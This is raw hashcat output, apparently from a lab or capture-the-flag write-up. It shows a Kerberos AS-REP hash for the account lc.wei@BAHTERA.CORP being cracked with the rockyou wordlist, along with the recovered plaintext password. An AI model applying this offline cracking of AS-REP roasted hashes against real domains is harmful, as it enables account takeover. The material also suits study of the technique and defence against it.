 $krb5asrep$23$lc.wei@BAHTERA.CORP:d08399cdafa2ebbfb8abcf3993ccc5e3$2d7e94d473b60ba26ad9a4900b
7b6b5ac5158b7005130716165dcac6668b3d4885b8bdb7543055b826e3777c2d04495e90ac4ff13c871d0d37037a0
33e715039696914dbf8cea7a119159f3038cdd951952d710402803eeaf7feb3ea63663db3866ccbc1e79f70c38017
53e2c0d7dfe10453c3966b60540457a5c30c6fcd4511d7f094832402715200e345170cebe33c5981f4f553fc864b4
c26e54be531335d7087ac6b49c1e40b7d6f41ac922349b1c028de3c7bedcd0f503eb2913d34f4555bf8b7c63d142b
5764e3f0afce0cf5c087e082cd23ab709210d4570d94cc0dd9ed1b7e9450a68f13a60dab28:I_am_the_one
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 18200 (Kerberos 5, etype 23, AS-REP)
Hash.Target......: $krb5asrep$23$lc.wei@BAHTERA.CORP:d08399cdafa2ebbfb...0dab28
Time.Started.....: Sat Aug 30 03:21:54 2025, (2 secs)
Time.Estimated...: Sat Aug 30 03:21:56 2025, (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........:  1465.6 kH/s (1.08ms) @ Accel:512 Loops:1 Thr:1 Vec:8
Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress.........: 2134016/14344385 (14.88%)
Rejected.........: 0/2134016 (0.00%)
Restore.Point....: 2129920/14344385 (14.85%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#1....: JIMCARREY1 -> Hyundai06
Hardware.Mon.#1..: Util: 48%
Started: Sat Aug 30 03:21:27 2025
Stopped: Sat Aug 30 03:21:57 2025